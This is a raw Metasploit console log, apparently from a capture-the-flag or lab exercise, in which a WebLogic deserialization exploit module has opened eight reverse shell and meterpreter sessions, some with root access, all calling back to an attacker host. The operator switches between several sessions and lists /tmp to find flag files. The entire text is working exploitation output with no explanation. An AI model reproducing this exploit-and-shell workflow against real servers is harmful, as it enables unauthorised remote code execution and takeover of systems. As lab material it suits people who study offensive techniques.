 [*] Session 8 created in the background.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -l
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
1         shell cmd/unix                              192.168.98.130:4444 -> 192.168.98.131:42776 (192.168.98.131)
2         meterpreter x86/linux  root @ 192.171.84.4  192.168.98.130:4433 -> 192.168.98.131:46146 (192.168.98.131)
3         shell cmd/unix                              192.168.98.130:4444 -> 192.168.98.131:50080 (192.171.84.3)
4         shell cmd/unix                              192.168.98.130:4444 -> 192.168.98.131:33790 (192.171.84.2)
5         meterpreter x86/linux  root @ 192.171.84.3  192.168.98.130:4433 -> 192.168.98.131:55162 (192.171.84.3)
6         shell cmd/unix                              192.168.98.130:4444 -> 192.168.98.131:46274 (192.171.84.2)
7         shell cmd/unix                              192.168.98.130:4444 -> 192.168.98.131:23100 (192.171.84.3)
8         shell cmd/unix                              192.168.98.130:4444 -> 192.168.98.131:35864 (192.171.84.5)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 6
[*] Starting interaction with 6...
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmha31f53c8-d777-46a1-87ed-5092c1bae6d2}
hsperfdata_root
packages
wlstTemproot
^Z
Background session 6? [y/N]  y
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 7
[*] Starting interaction with 7...
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmh95eba024-8216-4c98-a376-d5ae77c39606}
hsperfdata_root
packages
wlstTemproot
^Z
Background session 7? [y/N]  y
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 8
[*] Starting interaction with 8...
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmh1b231c32-1fed-4145-9ee8-daa5d3ca0928}
hsperfdata_root
packages
wlstTemproot
^Z
Background session 8? [y/N]  y
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >